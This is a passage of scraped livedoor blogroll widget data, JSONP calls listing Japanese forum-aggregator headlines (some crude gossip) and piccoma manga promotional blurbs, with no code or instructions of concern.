(\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1630&cate=0&date=1768959599","entry_title":"\u4e2d\u9053\u6539\u9769\u9023\u5408\u306e\u300c\u8a00\u3044\u8a33\u300d\u624b\u5f15\u304d\u306e\u5185\u90e8\u8cc7\u6599\u3001\u300c\u672c\u7269\u306a\u3089\u9177\u3044\u306a\u2026\u2026\u300d\u3068\u885d\u6483\u3092\u53d7\u3051\u308b\u4eba\u304c\u7d9a\u51fa\u4e2d","entry_id":"343088764458","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1918eb84af","posted_at":"1768962299","created_at":"1768962610","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768806354","entry_title":"\u7ae5\u8c9e\u300c\u307e\u25cf\u3053\u3063\u3066\u304d\u3063\u3068\u7518\u304f\u3066\u3044\u3044\u5302\u3044\u306a\u3093\u3060\u308d\u306a\u3041\u2026\u300d\u2190\u3053\u308c\uff57","entry_id":"343088767883","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7c9f32e4b5","posted_at":"1768962299","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768797843","entry_title":"\u300c\u9280\u6cb3\u82f1\u96c4\u4f1d\u8aac\u300d\u3001\u30a6\u30eb\u30c8\u30e9\u30b8\u30e3\u30f3\u30d7\uff13\u6708\u53f7\u3067\u3064\u3044\u306b\u5b8c\u7d50\uff0110\u5e74\u306e\u9023\u8f09\u306b\u5e55","entry_id":"343088764459","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"edbc1f73f4","posted_at":"1768962298","created_at":"1768962610","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1768903237","entry_title":"\u3010\u901f\u5831\u3011\u751f\u6210AI\u306b300\u4eba\u306e\u30a2\u30a4\u30c9\u30eb\u3092\u5b66\u7fd2\u3055\u305b\u305f\u7537\u3001\u902e\u6355\u3078","entry_id":"343088767884","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f680f8fc91","posted_at":"1768962298","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1928&cate=0&date=1768928854","entry_title":"\u3010\u901f\u5831\u3011\u7fd2\u8fd1\u5e73\u306e\u6012\u308a\u306e\u88cf\u306b\u3042\u308b\u300e\u4e2d\u56fd\u7d4c\u6e08\u5d29\u58ca\u300f\u306e\u30ab\u30a6\u30f3\u30c8\u30c0\u30a6\u30f3","entry_id":"343088764460","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8b1c0b947d","posted_at":"1768962297","created_at":"1768962610","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1768817289","entry_title":"\u9ad8\u5e02\u7dcf\u7406\u300c\u5185\u95a3\u7dcf\u7406\u5927\u81e3\u3068\u3057\u3066\u306e\u9032\u9000\u3092\u304b\u3051\u308b\u300d\u3000\u6b21\u671f\u9996\u76f8\u306b\u91ce\u7530\u6c0f\u30fb\u658e\u85e4\u6c0f\u306e\u540d\u3082","entry_id":"343088767885","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5841e40eb3","posted_at":"1768962297","created_at":"1768962678","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337906/roll_data
body_size: 3529
content:
blogroll_write_feeds(337906, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=0&date=1767646867","entry_title":"\u5a5a\u7d04\u3057\u3066\u3044\u305f\u5f7c\u5973\u306e\u4fe1\u3058\u3089\u308c\u306a\u3044\u3088\u3046\u306a\u5834\u9762\u3092\u898b\u3066\u3057\u307e\u3063\u305f","entry_id":"343088764457","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b6beaf3033","posted_at":"1768962301","created_at":"1768962610","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1767821687","entry_title":"\u3010\u60b2\u5831\u3011\u98a8\u5442\u5834\u3067\u7236\u89aa\u3068\u59b9\u304c\u30bb\u25cf\u30af\u30b9\u3057\u3066\u305f","entry_id":"343088767881","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"cbebaca11b","posted_at":"1768962301","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1377&cate=0&date=1768921373","entry_title":"\u3010\u30b5\u30c3\u30ab\u30fc\u3011U-23\u65e5\u672c\u4ee3\u8868\u3001\u30a2\u30b8\u30a2\u676f\u3067\u97d3\u56fd\u3068\u306e\u65e5\u97d3\u6226\u306b1\u30fc0\u52dd\u5229\uff01\u53f2\u4e0a\u6700\u591a3\u5ea6\u76ee\u306e\u512a\u52dd\u306b\u5411\u3051\u30662\u5927\u4f1a\u9023\u7d9a\u306e\u30d5\u30a1\u30a4\u30ca\u30eb\u9032\u51fa","entry_id":"343088730396","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fcac954b23","posted_at":"1768962300","created_at":"1768960805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1768816833","entry_title":"\u95a2\u6771\u306e\u7530\u820e\u8005\u3001\u4eac\u90fd\u3067\u306e\u6599\u7406\u306e\u98df\u3079\u65b9\u304c\u30de\u30ca\u30fc\u9055\u53cd\u3059\u304e\u3066\u708e\u4e0a","entry_id":"343088767882","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e628850f02","posted_at":"1768962300","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1630&cate=0&date=1768959599","entry_title":"\u4e2d\u9053\u6539\u9769\u9023\u5408\u306e\u300c\u8a00\u3044\u8a33\u300d\u624b\u5f15\u304d\u306e\u5185\u90e8\u8cc7\u6599\u3001\u300c\u672c\u7269\u306a\u3089\u9177\u3044\u306a\u2026\u2026\u300d\u3068\u885d\u6483\u3092\u53d7\u3051\u308b\u4eba\u304c\u7d9a\u51fa\u4e2d","entry_id":"343088764458","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1918eb84af","posted_at":"1768962299","created_at":"1768962610","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768806354","entry_title":"\u7ae5\u8c9e\u300c\u307e\u25cf\u3053\u3063\u3066\u304d\u3063\u3068\u7518\u304f\u3066\u3044\u3044\u5302\u3044\u306a\u3093\u3060\u308d\u306a\u3041\u2026\u300d\u2190\u3053\u308c\uff57","entry_id":"343088767883","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7c9f32e4b5","posted_at":"1768962299","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768797843","entry_title":"\u300c\u9280\u6cb3\u82f1\u96c4\u4f1d\u8aac\u300d\u3001\u30a6\u30eb\u30c8\u30e9\u30b8\u30e3\u30f3\u30d7\uff13\u6708\u53f7\u3067\u3064\u3044\u306b\u5b8c\u7d50\uff0110\u5e74\u306e\u9023\u8f09\u306b\u5e55","entry_id":"343088764459","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"edbc1f73f4","posted_at":"1768962298","created_at":"1768962610","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1768903237","entry_title":"\u3010\u901f\u5831\u3011\u751f\u6210AI\u306b300\u4eba\u306e\u30a2\u30a4\u30c9\u30eb\u3092\u5b66\u7fd2\u3055\u305b\u305f\u7537\u3001\u902e\u6355\u3078","entry_id":"343088767884","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f680f8fc91","posted_at":"1768962298","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1928&cate=0&date=1768928854","entry_title":"\u3010\u901f\u5831\u3011\u7fd2\u8fd1\u5e73\u306e\u6012\u308a\u306e\u88cf\u306b\u3042\u308b\u300e\u4e2d\u56fd\u7d4c\u6e08\u5d29\u58ca\u300f\u306e\u30ab\u30a6\u30f3\u30c8\u30c0\u30a6\u30f3","entry_id":"343088764460","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8b1c0b947d","posted_at":"1768962297","created_at":"1768962610","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1768817289","entry_title":"\u9ad8\u5e02\u7dcf\u7406\u300c\u5185\u95a3\u7dcf\u7406\u5927\u81e3\u3068\u3057\u3066\u306e\u9032\u9000\u3092\u304b\u3051\u308b\u300d\u3000\u6b21\u671f\u9996\u76f8\u306b\u91ce\u7530\u6c0f\u30fb\u658e\u85e4\u6c0f\u306e\u540d\u3082","entry_id":"343088767885","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5841e40eb3","posted_at":"1768962297","created_at":"1768962678","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 4291
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1362&hint=1768540190","entry_title":"\u3010\u60b2\u5831\u3011\u9280\u884c\u30671500\u4e07\u5186\u5f15\u304d\u51fa\u305d\u3046\u3068\u3057\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57","entry_id":"343088739276","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0664ca59af","posted_at":"1768962601","created_at":"1768961060","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=0&date=1767646867","entry_title":"\u5a5a\u7d04\u3057\u3066\u3044\u305f\u5f7c\u5973\u306e\u4fe1\u3058\u3089\u308c\u306a\u3044\u3088\u3046\u306a\u5834\u9762\u3092\u898b\u3066\u3057\u307e\u3063\u305f","entry_id":"343088764457","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b6beaf3033","posted_at":"1768962301","created_at":"1768962610","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1767821687","entry_title":"\u3010\u60b2\u5831\u3011\u98a8\u5442\u5834\u3067\u7236\u89aa\u3068\u59b9\u304c\u30bb\u25cf\u30af\u30b9\u3057\u3066\u305f","entry_id":"343088767881","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"cbebaca11b","posted_at":"1768962301","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1377&cate=0&date=1768921373","entry_title":"\u3010\u30b5\u30c3\u30ab\u30fc\u3011U-23\u65e5\u672c\u4ee3\u8868\u3001\u30a2\u30b8\u30a2\u676f\u3067\u97d3\u56fd\u3068\u306e\u65e5\u97d3\u6226\u306b1\u30fc0\u52dd\u5229\uff01\u53f2\u4e0a\u6700\u591a3\u5ea6\u76ee\u306e\u512a\u52dd\u306b\u5411\u3051\u30662\u5927\u4f1a\u9023\u7d9a\u306e\u30d5\u30a1\u30a4\u30ca\u30eb\u9032\u51fa","entry_id":"343088730396","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fcac954b23","posted_at":"1768962300","created_at":"1768960805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1768816833","entry_title":"\u95a2\u6771\u306e\u7530\u820e\u8005\u3001\u4eac\u90fd\u3067\u306e\u6599\u7406\u306e\u98df\u3079\u65b9\u304c\u30de\u30ca\u30fc\u9055\u53cd\u3059\u304e\u3066\u708e\u4e0a","entry_id":"343088767882","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e628850f02","posted_at":"1768962300","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca 